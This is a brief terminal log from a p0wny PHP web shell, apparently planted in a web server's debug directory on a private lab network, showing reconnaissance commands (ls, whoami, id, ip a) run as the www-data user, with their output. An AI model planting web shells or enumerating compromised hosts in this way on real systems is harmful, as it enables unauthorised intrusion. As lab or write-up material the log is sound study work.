 p0wny@shell:…/html/debug# ls
1
index.php
p0wny@shell:…/html/debug# whoami
www-data
p0wny@shell:…/html/debug# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
p0wny@shell:…/html/debug# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:76:c6:c5 brd ff:ff:ff:ff:ff:ff
inet 192.168.122.130/24 brd 192.168.122.255 scope global dynamic ens33
valid_lft 1498sec preferred_lft 1498sec
inet6 fe80::20c:29ff:fe76:c6c5/64 scope link
valid_lft forever preferred_lft forever
p0wny@shell:…/html/debug#